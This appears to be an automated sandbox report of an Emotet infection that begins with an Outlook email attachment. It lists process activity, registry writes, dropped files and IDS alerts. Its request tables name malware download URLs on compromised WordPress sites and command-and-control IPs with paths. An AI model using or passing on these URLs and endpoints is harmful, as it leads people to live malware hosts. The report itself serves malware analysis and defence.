
| 2452 | "C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE" /eml "C:\Users\admin\Desktop\Fwd_ Customer Statement 11_10_2019.eml" | C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 2516 | --f91b2738 | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | msptermsizes.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
13 056
Read events
10 036
Write events
2 678
Delete events
342
Modification events
| (PID) Process: | (2416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2416) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Fwd_.zip | |||
| (PID) Process: | (2416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop | |||
| (PID) Process: | (2452) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330512053 | |||
Executable files
2
Suspicious files
24
Text files
35
Unknown types
81
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2056 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR166D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3696 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR166E.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2452 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR166C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2452 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmp1882.tmp | — | |
MD5:— | SHA256:— | |||
| 2452 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmp1871.tmp | — | |
MD5:— | SHA256:— | |||
| 2452 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmp1870.tmp | — | |
MD5:— | SHA256:— | |||
| 2452 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmp1DE4.tmp | — | |
MD5:— | SHA256:— | |||
| 2452 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmp1DE3.tmp | — | |
MD5:— | SHA256:— | |||
| 2452 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmp1DD2.tmp | — | |
MD5:— | SHA256:— | |||
| 2452 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\tmp1E74.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
14
TCP/UDP connections
30
DNS requests
8
Threats
17
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2516 | msptermsizes.exe | POST | — | 216.98.148.181:8080 | http://216.98.148.181:8080/symbols/acquire/add/merge/ | US | — | — | malicious |
592 | powershell.exe | GET | 301 | 160.153.93.130:80 | http://www.mikevirdi.com/wp-admin/mi2c7131/ | US | html | 248 b | malicious |
2452 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
2244 | powershell.exe | GET | 301 | 96.126.109.53:80 | http://www.kyzocollection.com/vegk/papkaa17/hb92872997/ | US | html | 162 b | whitelisted |
2244 | powershell.exe | GET | 404 | 77.92.74.183:80 | http://rupertsherwood.com/Templates/yug9dpo98155/ | GB | html | 315 b | suspicious |
2244 | powershell.exe | GET | 301 | 45.56.100.50:80 | http://www.denedolls.com/wp-content/upgrade/2log638/ | US | html | 162 b | malicious |
592 | powershell.exe | GET | 301 | 96.126.109.53:80 | http://www.kyzocollection.com/vegk/papkaa17/hb92872997/ | US | html | 162 b | whitelisted |
592 | powershell.exe | GET | 301 | 45.56.100.50:80 | http://www.denedolls.com/wp-content/upgrade/2log638/ | US | html | 162 b | malicious |
592 | powershell.exe | GET | 404 | 77.92.74.183:80 | http://rupertsherwood.com/Templates/yug9dpo98155/ | GB | html | 315 b | suspicious |
2516 | msptermsizes.exe | POST | — | 191.82.16.60:80 | http://191.82.16.60/pnp/srvc/ | AR | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2452 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
592 | powershell.exe | 160.153.93.130:80 | www.mikevirdi.com | GoDaddy.com, LLC | US | suspicious |
592 | powershell.exe | 160.153.93.130:443 | www.mikevirdi.com | GoDaddy.com, LLC | US | suspicious |
592 | powershell.exe | 77.92.74.183:80 | rupertsherwood.com | UK-2 Limited | GB | suspicious |
592 | powershell.exe | 107.180.27.177:443 | www.noblesproperties.com | GoDaddy.com, LLC | US | unknown |
592 | powershell.exe | 45.56.100.50:80 | www.denedolls.com | Linode, LLC | US | unknown |
592 | powershell.exe | 45.56.100.50:443 | www.denedolls.com | Linode, LLC | US | unknown |
592 | powershell.exe | 96.126.109.53:80 | www.kyzocollection.com | Linode, LLC | US | unknown |
592 | powershell.exe | 96.126.109.53:443 | www.kyzocollection.com | Linode, LLC | US | unknown |
3248 | powershell.exe | 185.87.187.138:80 | thijsmorlion.com | Astralus B.V. | NL | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
www.mikevirdi.com |
| malicious |
mikevirdi.com |
| malicious |
rupertsherwood.com |
| unknown |
www.noblesproperties.com |
| unknown |
www.denedolls.com |
| malicious |
www.kyzocollection.com |
| whitelisted |
thijsmorlion.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3248 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3248 | powershell.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
3248 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3248 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2516 | msptermsizes.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 2 |
2516 | msptermsizes.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
2516 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2516 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2516 | msptermsizes.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 23 |
2516 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
6 ETPRO signatures available at the full report